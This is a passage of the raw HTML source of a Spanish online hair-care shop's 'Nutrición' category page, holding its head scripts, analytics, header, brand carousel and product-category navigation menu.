

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpelu.es/cabello/tipo-de-resultado/nutricion
body_size: 21564
content:
<!DOCTYPE HTML>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Nutrición - Tipo de resultado - Cabello</title>
<meta name="description" content="Superpelu, tu tienda online de productos de peluquería." />
<meta name="keywords" content="productos de peluquería, cosmética profesional, Wella, Sebastian" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://superpelu.es/media/favicon/default/CARITA_SUPERPELU16x16.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://superpelu.es/media/favicon/default/CARITA_SUPERPELU16x16.png" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://superpelu.es/js/blank.html';
    var BLANK_IMG = 'https://superpelu.es/js/spacer.gif';
//]]>
</script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
    var WEB_URL = 'https://superpelu.es/';
		var RLT_VAR = false;	
	//]]>
</script>


<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js">-->


<link rel="stylesheet" type="text/css" href="https://superpelu.es/media/css_secure/3834151d662235e54846767eba57f881.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://superpelu.es/media/css_secure/b01f09b2deaec7bd2335baaa82b65320.css" media="print" />
<script type="text/javascript" src="https://superpelu.es/media/js/ac6d26a9c0e6edb1e16286182cb1beb6.js"></script>
<link rel="search" href="/catalogsearch/advanced/index" /><link href="//fonts.googleapis.com/css?family=Ubuntu" rel="stylesheet" type="text/css"/>
			<link rel="stylesheet" type="text/css" media="screen" href="https://superpelu.es/mpanel/index/style/"/>
			<link rel="author" href="https://superpelu.es/" />
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="https://superpelu.es/media/css_secure/89aed1442320016d43fa2a7ee629a293.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://superpelu.es/media/js/4dcc5c7ec0e4fd30be0b18c331d7179b.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://superpelu.es/media/js/e125580e0b4f5bb6a460ff3d116b1bf0.js"></script>
<![endif]-->

<script type="text/javascript" src="https://superpelu.es/skin/frontend/mgstheme/default/js/jquery.magnific-popup.js"></script>
<script type="text/javascript" src="https://superpelu.es/skin/frontend/mgstheme/fashion/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://superpelu.es/skin/frontend/mgstheme/fashion/js/set_cookie.js"></script>

<link href='//fonts.googleapis.com/css?family=Quicksand:300,400,700' rel='stylesheet' type='text/css'>

<link rel="stylesheet" type="text/css" href="https://superpelu.es/skin/frontend/mgstheme/fashion/css/box_cookies.css" media="all" />

<link rel="stylesheet" type="text/css" href="https://superpelu.es/skin/frontend/mgstheme/fashion/css/color/orange.css" media="all" />



<script type="text/javascript" src="https://superpelu.es/skin/frontend/mgstheme/fashion/js/my_script.js"></script> 
<link rel="stylesheet" type="text/css" href="https://superpelu.es/skin/frontend/mgstheme/fashion/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://superpelu.es/skin/frontend/mgstheme/fashion/css/my_style.css" media="all" />



<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.superpelu.es';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE"];
//]]>
</script>
            <!-- BEGIN GOOGLE ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            var _gaq = _gaq || [];
            
_gaq.push(['_setAccount', 'UA-58796625-1']);

_gaq.push(['_trackPageview']);
            
            (function() {
                var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();

        //]]>
        </script>
        <!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"No est\u00e1n permitidas las etiquetas HTML","Please select an option.":"Seleccione una opci\u00f3n.","This is a required field.":"Este es un campo obligatorio.","Please enter a valid number in this field.":"Ingrese un n\u00famero v\u00e1lido en este campo.","The value is not within the specified range.":"El valor no est\u00e1 dentro del rango permitido.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"En este campo s\u00f3lo se pueden escribir n\u00fameros. Evite los espacios en blanco u otros caracteres, como los puntos o las comas, por ejemplo.","Please use letters only (a-z or A-Z) in this field.":"Por favor, use s\u00f3lo letras (a-z o A-Z) en este campo.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilice s\u00f3lo letras (a-z), n\u00fameros (0-9) o guiones bajos (_) en este campo. El primer caracter debe ser una letra.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Por favor, utilice solo letras (a-z o A-Z) o n\u00fameros (0-9) solo en este campo. No est\u00e1n permitidos los espacios u otros caracteres.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Por favor, utilice solo letras (a-z o A-Z) o n\u00fameros (0-9) o espacios y # solo en este campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Ingrese un n\u00famero de tel\u00e9fono v\u00e1lido. Por ejemplo: (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Por favor, introduzca un n\u00famero de fax v\u00e1lido. Por ejemplo (123) 456-7890 o 123-456-7890.","Please enter a valid date.":"Ingrese una fecha v\u00e1lida.","The From Date value should be less than or equal to the To Date value.":"El valor Desde la fecha debe ser inferior o igual al valor Hasta la fecha.","Please enter a valid email address. For example johndoe@domain.com.":"Ingrese una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida. Por ejemplo: juanperez@dominio.com.","Please use only visible characters and spaces.":"Por favor, utilice solo caracteres visibles y espacios.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Por favor, introduzca 7 o m\u00e1s caracteres. La contrase\u00f1a tiene que contener tanto caracteres num\u00e9ricos como alfab\u00e9ticos.","Please make sure your passwords match.":"Aseg\u00farese de que sus contrase\u00f1as coincidan.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Por favor, introduzca una URL v\u00e1lida. Es necesario el protocolo (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Por favor, introduzca una URL v\u00e1lida. Por ejemplo, http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Por favor, introduzca una Clave de URL v\u00e1lida. Por ejemplo  \"pagina-ejemplo\", \"pagina-ejemplo.html\" o \"otronivel\/pagina-ejemplo\"","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Por favor, introduzca un identificador-XML v\u00e1lido. Por ejemplo, algo_1, bloque5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Ingrese un n\u00famero de seguro social v\u00e1lido. Por ejemplo: 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Ingrese un c\u00f3digo postal v\u00e1lido. Por ejemplo: 90602 o 90602-1234.","Please enter a valid zip code.":"Ingrese un c\u00f3digo postal v\u00e1lido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilice este formato de fecha: dd\/mm\/aaaa. Por ejemplo, 17\/03\/2006 para el 17 de marzo de 2006.","Please enter a valid $ amount. For example $100.00.":"Ingrese un monto v\u00e1lido en $. Por ejemplo: $100.00.","Please select one of the above options.":"Por favor, selecciona una de las opciones anteriores.","Please select one of the options.":"Seleccione una de las opciones.","Please select State\/Province.":"Por favor, selecciona Estado\/Provincia.","Please enter a number greater than 0 in this field.":"Ingrese un n\u00famero mayor que 0 en este campo.","Please enter a number 0 or greater in this field.":"Por favor, introduzca un n\u00famero 0 o superior en este campo.","Please enter a valid credit card number.":"Ingrese un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lido.","Credit card number does not match credit card type.":"El n\u00famero de tarjeta de cr\u00e9dito no se ajusta al tipo de tarjeta de cr\u00e9dito.","Card type does not match credit card number.":"El tipo de tarjeta no se ajusta al n\u00famero de tarjeta de cr\u00e9dito.","Incorrect credit card expiration date.":"Fecha de caducidad de la tarjeta de cr\u00e9dito incorrecta","Please enter a valid credit card verification number.":"Introduzca un n\u00famero correcto de verificaci\u00f3n de tarjeta de cr\u00e9dito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Por favor, utilice solamente letras (a-z o A-Z), n\u00fameros (0-9) o guion bajo (_) en este campo, el primer car\u00e1cter debe ser una letra.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Por favor, introduzca una longitud v\u00e1lida de CSS. Por ejemplo, 100px o 77pt o 20em o .5ex o 50%","Text length does not satisfy specified text range.":"La longitud del texto no satisface el rango de texto se\u00f1alado","Please enter a number lower than 100.":"Por favor, introduzca un n\u00famero menor que 100.","Please select a file":"Por favor seleccione un archivo","Please enter issue number or start date for switch\/solo card type.":"Por favor, introduzca un n\u00famero de emisi\u00f3n o fecha de inicio para el tipo de tarjeta switch\/solo.","Please wait, loading...":"Espera, por favor. Cargando....","This date is a required value.":"La fecha es un valor obligatorio.","Please enter a valid day (1-%d).":"Por favor, introduzca un d\u00eda v\u00e1lido (1-%d).","Please enter a valid month (1-12).":"Por favor, introduzca un mes v\u00e1lido (1-12).","Please enter a valid year (1900-%d).":"Por favor, introduzca un a\u00f1o v\u00e1lido (1900-%d).","Please enter a valid full date":"Por favor, introduzca una fecha v\u00e1lida completa","Please enter a valid date between %s and %s":"Por favor, introduzca una fecha v\u00e1lida entre %s y %s","Please enter a valid date equal to or greater than %s":"Por favor, introduzca una fecha v\u00e1lida igual o superior a %s","Please enter a valid date less than or equal to %s":"Por favor, introduzca una fecha v\u00e1lida menor o igual a %s","Complete":"Completo","Add Products":"A\u00f1adir productos","Please choose to register or to checkout as a guest":"Por favor, seleccione la opci\u00f3n de registrarse o la de tramitar el pedido como invitado","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Su pedido no puede completarse en este momento ya que no hay m\u00e9todos de env\u00edo disponibles. Realice los cambios necesarios en su direcci\u00f3n de env\u00edo.","Please specify shipping method.":"Por favor, especifique el modo de env\u00edo.","Your order cannot be completed at this time as there is no payment methods available for it.":"Su pedido no se ha podido completar porque no hay ning\u00fan m\u00e9todo de pago disponible.","Please specify payment method.":"Especifique el m\u00e9todo de pago.","Add to Cart":"A\u00f1adir al Carrito","In Stock":"En stock","Out of Stock":"Agotado"});
        //]]></script>        <meta name="viewport" content="width=device-width, initial-scale=1.0">
    </head>
    <body  class=" catalog-category-view categorypath-cabello-tipo-de-resultado-nutricion category-nutricion">
        		
						
            <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>Puede que JavaScript esté deshabilitado en tu navegador.</strong><br />
                    Tiene que activar el JavaScript del navegador para utilizar las funciones de este sitio web.                </p>
            </div>
        </div>
    </noscript>
        <header>
            <a href="https://superpelu.es/customer/account/create/">

    <div id="fashion_sticker" class="fashion_sticker">

        SI ERES PROFESIONAL REGISTRATE <span>AQUI <i class="fa fa-share-alt" aria-hidden="true"></i></span>

    </div>

</a><div id="box_cookies" style="display:none">
    <div id="infobox3">
        <p>Utilizamos cookies propias y de terceros, para realizar el análisis de la navegación de los usuarios. Si continúas navegando, consideramos que aceptas su uso. Puedes cambiar la configuración u obtener más información <a href="/politica-de-cookies" target="_blank">aqui</a>.
            <a class="close_box" onClick="aceptar_cookies();" style="cursor:pointer;">X Cerrar</a></p>
    </div>
</div>
<div id="header-v3"  class="sticky-menu">
    <div class="top-bar" style="background:white;">
        <div class="container">
            <div class="row">
                <div class="col-lg-6 col-md-6 col-sm-9 col-xs-8">
                    <div class="lefttop">
                         
                                                <div class="welcome-msg">
                            <span id="design-header-welcome-text"> </span>
                        </div>
                    </div>
                </div>
                <div class="col-lg-6 col-md-6 col-sm-3 col-xs-4 pull-right">
                    <div class="pull-right">
                        <div class="welcome-msg pull-right">
                            <a href="/customer/account/create/" style="color:#8b8b8b; font-size: 14px;">Regístrate</a>
                        </div>
                        <div class="welcome-msg pull-right">
                            
            <ul class="links hidden-sm hidden-xs hidden-md hidden-lg">
                                                <li class="first" ><a href="https://superpelu.es/customer/account/" title="Cuenta" >Cuenta</a></li>
                                                                <li ><a href="https://superpelu.es/wishlist/" title="Lista de Deseos" >Lista de Deseos</a></li>
                                                                <li ><a href="https://superpelu.es/checkout/cart/" title="Mi carrito" class="top-link-cart">Mi carrito</a></li>
                                                                <li ><a href="https://superpelu.es/oscheckout/" title="Finalizar compra" class="top-link">Finalizar compra</a></li>
                                                                <li class=" last" ><a href="https://superpelu.es/customer/account/login/" title="Inicio de sesión" >Inicio de sesión</a></li>
                                    </ul>
        <div class="visible-xs visible-sm visible-md visible-lg">
            <div class="dropdown toplinks btn-group">
                <a data-toggle="dropdown" href="#" style="color:#8b8b8b; font-size: 14px;">Identifícate <span class="caret"></span></a>
                <ul class="dropdown-menu" role="menu" >
                    <li class="first"><a href="/customer/account/" title="Cuenta">Cuenta</a></li>
                    <li><a href="/wishlist/" title="Lista de Deseos">Lista de Deseos</a></li>
                    <li><a href="/checkout/cart/" title="Mi carrito" class="top-link-cart">Mi carrito</a></li>
                    <li><a href="/oscheckout/" title="Finalizar compra" class="top-link">Finalizar compra</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                         <li class="last" ><a href="https://superpelu.es/customer/account/login/" title="Inicio de sesión" >Inicio de sesión</a></li>
                                                                                        </ul>
            </div>
        </div>
    


                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="clear"></div>
    <div class="container">
        <div class="row">
            <div class="header-container">
                <div class="header">
                    <div class="col-md-5 col-lg-5 col-sm-5 col-xs-12">
                        <div class="logo-container_ text-center-xs pt-md-xs">
                                                            <a href="https://superpelu.es/" title="images/GIF_SUPERPELU.gif" class="logo">
                                    <img src="https://superpelu.es/media/mpanel/logo/default/GIF_SP_2.gif" alt="images/GIF_SUPERPELU.gif" />
                                </a>
                                                    </div>
                    </div>
                    <div class="col-md-7 col-lg-7 col-sm-7 col-xs-12">
                        <div class="row">
                            <div class="cart_top float-right" style="padding:0 15px;">
                                                                    <i class="fa fa-shopping-cart"></i>
                                                                
<div class="dropdown sidebar1" id="top-cart-dropdown">
			<div class="cart3 shopcart" data-toggle="dropdown" aria-haspopup="true" role="button" aria-expanded="false">
			<span>Carrito de Compra</span>
						<p><span class="yh">Usted no tiene productos</span></p>
					</div>
	    <div class="block-content dropdown-menu" role="menu" aria-expanded="false">
                    <p class="empty">No tiene artículos en su carrito de compras.</p>
        </div>
</div>
                            </div>
                            <div class="text-right text-center-xs pt-md float-right"  style="padding-left:10px;">
                                <ul class="social">
  <li><a href="https://www.facebook.com/pages/Superpelu/846549238730769"><em class="fa fa-facebook">&nbsp;</em></a></li>
  <li><a href="https://twitter.com/Super_Pelu"><em class="fa fa-twitter"></em></a></li>
  <li><a href="https://plus.google.com/u/0/114009532306480348123/posts"><em class="fa fa-google-plus">&nbsp;</em></a></li>
  <li><a href="https://es.pinterest.com/superpelu/"><em class="fa fa-pinterest">&nbsp;</em></a></li>
</ul>


                            </div>
                        </div>
                        <div class="text-right text-center-xs"> Horario de attn al cliente de L a V de 9am a 10pm / Tel. 910075245 </div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="container hidden"><hr></div>
    <div class="container">
        <div class="row">
            <div class="col-lg-8 col-md-8 col-sm-8 col-xs-12">
                    <script>
        jQuery(document).ready(function() {
            jQuery("#category_carousel").owlCarousel({
                items : 6,

                //owl2
                loop : true,
                nav : false,
                navRewind : true,
                dots: false,
                autoWidth: false,


                //Basic Speeds
                slideSpeed : 1500,
                paginationSpeed : 800,
                rewindSpeed : 1000,

                //Autoplay
                autoplay : true,
                autoplayTimeout : 5000,
                autoplayHoverPause : false,

                // Responsive

                responsiveRefreshRate:200,
                responsiveBaseElement:window,
                responsive:{
                    0:{
                        items:2
                    },
                    480:{
                        items:3
                    },
                    678:{
                        items:4
                    },
                    768:{
                        items:5
                    },
                    992:{
                        items:6                    }
                },

                //Auto height
                autoHeight:false

            });
        });
    </script>

    <!--Logos del Carousel-->

    <div id="category_carousel" class="owl-carousel">

        <!--Sección susceptible de modificaciones-->
        <div class="item"><a href="/marcas/wella.html"><img class="img-responsive" src="/media/abrands/logowella.jpg" alt="Wella"></a></div>
        <div class="item"><a href="/marcas/sebastian.html"><img class="img-responsive" src="/media/abrands/logosebastian.jpg" alt="Sebastian"></a></div>
        <div class="item"><a href="/marcas/nioxin.html"><img class="img-responsive" src="/media/abrands/logonioxin.jpg" alt="Nioxin"></a></div>
        <div class="item"><a href="/marcas/sexy-hair.html"><img class="img-responsive" src="/media/abrands/logosexyhair.jpg" alt="Sexy Hair"></a></div>
        <div class="item"><a href="/marcas/ghd.html"><img class="img-responsive" src="/media/abrands/logoghd.jpg" alt="GHD"></a></div>
        <div class="item"><a href="/marcas/macho-beard"><img class="img-responsive" src="/media/abrands/logomacho.jpg" alt="Macho"></a></div>
        <div class="item"><a href="/marcas/moroccanoil.html"><img class="img-responsive" src="/media/abrands/logomoroccanoil.jpg" alt="Moroccanoil"></a></div>
        <div class="item"><a href="/marcas/cosmeticrepublic.html"><img class="img-responsive" src="/media/abrands/logocosmeticrepublic.jpg" alt="The Cosmetic Repubic"></a></div>
    </div>
                </div>
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
                	
	<form id="search_mini_form" action="https://superpelu.es/catalogsearch/result/" method="get" class="pull-right">
	    <div class="input-group form-search">
	        <input id="search" type="text" name="q" value="" class="input-text form-control" maxlength="128" />
	        <button type="submit" title="Búsqueda" class="pull-right"><i class="fa fa-search"></i></button>
	        <div id="search_autocomplete" class="search-autocomplete"></div>
	        <script type="text/javascript">
	        //<![CDATA[
	            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Buscar en toda la tienda...');
	            searchForm.initAutocomplete('https://superpelu.es/catalogsearch/ajax/suggest/', 'search_autocomplete');
	        //]]>
	        </script>
	    </div>
	</form>
            </div>
        </div>
    </div>
    <div class="navv_">
        <div class="header">
            <nav class="nav-main mega-menu">
                	
<div class="container" style="background-color:#000">
    <ul id="mainMenu" class="nav nav-pills nav-main">
				
									<li class="  mega-menu-item mega-menu-fullwidth category-menu dropdown active">
					<a href="https://superpelu.es/cabello" class="level0 dropdown-toggle">Cabello</a><span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-1'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-1').toggleClass('active');" href="javascript:void(0)" class=""></a></span><ul class="dropdown-menu" id="mobile-menu-1"><li><div class="mega-menu-content"><div class="row"><div class="col-md-3"><ul class="sub-menu"><li>
<a href="https://superpelu.es/cabello/tipo-de-producto">
<span class="mega-menu-sub-title">
Tipo de producto
</span>
</a>
<span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-cat-6'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-cat-6').toggleClass('active');" href="javascript:void(0)" class=""></a></span>
<ul id="mobile-menu-cat-6"
 class="sub-menu"
>
<li>
<a href="https://superpelu.es/cabello/tipo-de-producto/aceite">
Aceite
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-producto/acondicionador">
Acondicionador
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-producto/champu">
Champú
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-producto/color">
Color
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-producto/extensiones">
Extensiones
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-producto/forma">
Forma
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-producto/natural">
Natural
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-producto/protector-termico">
Protector térmico
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-producto/packs">
Packs
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-producto/permanentes-alisados">
Permanentes/Alisados
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-producto/solar">
Solar
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-producto/tratamiento">
Tratamiento
</a>
</li>
</ul>
</li></ul></div><div class="col-md-3"><ul class="sub-menu"><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello">
<span class="mega-menu-sub-title">
Tipo de cabello
</span>
</a>
<span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-cat-7'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-cat-7').toggleClass('active');" href="javascript:void(0)" class=""></a></span>
<ul id="mobile-menu-cat-7"
 class="sub-menu"
>
<li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-da-ado">
Cabello dañado
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-envejecido">
Cabello envejecido
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-fino">
Cabello fino
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-graso">
Cabello graso
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-grueso">
Cabello grueso
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-normal">
Cabello normal
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-rubio">
Cabello rubio
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-seco">
Cabello seco
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-te-ido">
Cabello teñido
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/canas">
Canas
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cuero-cabelludo-graso">
Cuero cabelludo graso
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cuero-cabelludo-irritado">
Cuero cabelludo irritado
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cuero-cabelludo-seco">
Cuero cabelludo seco
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/hombre">
Hombre
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/puntas-abiertas">
Puntas abiertas
</a>
</li>
</ul>
</li></ul></div><div class="col-md-3"><ul class="sub-menu"><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado">
<span class="mega-menu-sub-title">
Tipo de resultado
</span>
</a>
<span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-cat-8'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-cat-8').toggleClass('active');" href="javascript:void(0)" class=""></a></span>
<ul id="mobile-menu-cat-8"
 class="sub-menu"
>
<li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/alisado">
Alisado
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/brillo">
Brillo
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/colorear-el-cabello">
Colorear el cabello
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/combatir-caspa">
Combatir caspa
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/evitar-caida">
Evitar caída
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/hidratacion">
Hidratación
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/limpieza-profunda">
Limpieza profunda
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion">
Nutrición
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/peinado">
Peinado
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/proteccion-del-color">
Protección del color
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/proteccion-solar">
Protección solar
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/reparacion">
Reparación
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/rizado">
Rizado
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/volumen">
Volumen
</a>
</li>
</ul>
</li></ul></div></div></div></li></ul>				</li>
							<li class="  category-menu dropdown">
					<a href="https://superpelu.es/ba-o" class="level0 dropdown-toggle">Baño</a><span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-5'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-5').toggleClass('active');" href="javascript:void(0)" class=""></a></span><ul class="dropdown-menu" id="mobile-menu-5"><li><ul><li>
<a href="https://superpelu.es/ba-o/jabon">
Jabón
</a>
</li><li>
<a href="https://superpelu.es/ba-o/packs">
Packs
</a>
</li><li>
<a href="https://superpelu.es/ba-o/sales">
Sales
</a>
</li></ul></li></ul>				</li>
							<li class="  category-menu dropdown">
					<a href="https://superpelu.es/estetica" class="level0 dropdown-toggle">Estética</a><span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-6'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-6').toggleClass('active');" href="javascript:void(0)" class=""></a></span><ul class="dropdown-menu" id="mobile-menu-6"><li><ul><li>
<a href="https://superpelu.es/estetica/afeitado">
Afeitado
</a>
</li><li>
<a href="https://superpelu.es/estetica/aparatologia">
Aparatología
</a>
</li><li>
<a href="https://superpelu.es/estetica/cejas">
Cejas
</a>
</li><li>
<a href="https://superpelu.es/estetica/depilacion">
Depilación
</a>
</li><li>
<a href="https://superpelu.es/estetica/pestanas">
Pestañas
</a>
</li><li class="dropdown-submenu">
<a href="https://superpelu.es/estetica/maquillaje">
Maquillaje
</a>
<span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-cat-153'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-cat-153').toggleClass('active');" href="javascript:void(0)" class=""></a></span>
<ul id="mobile-menu-cat-153"
 class="dropdown-menu"
>
<li>
<a href="https://superpelu.es/estetica/maquillaje/accesorios">
Accesorios
</a>
</li><li>
<a href="https://superpelu.es/estetica/maquillaje/productos">
Productos
</a>
</li>
</ul>
</li><li class="dropdown-submenu">
<a href="https://superpelu.es/estetica/productos">
Productos
</a>
<span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-cat-149'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-cat-149').toggleClass('active');" href="javascript:void(0)" class=""></a></span>
<ul id="mobile-menu-cat-149"
 class="dropdown-menu"
>
<li>
<a href="https://superpelu.es/estetica/productos/corporal">
Corporal
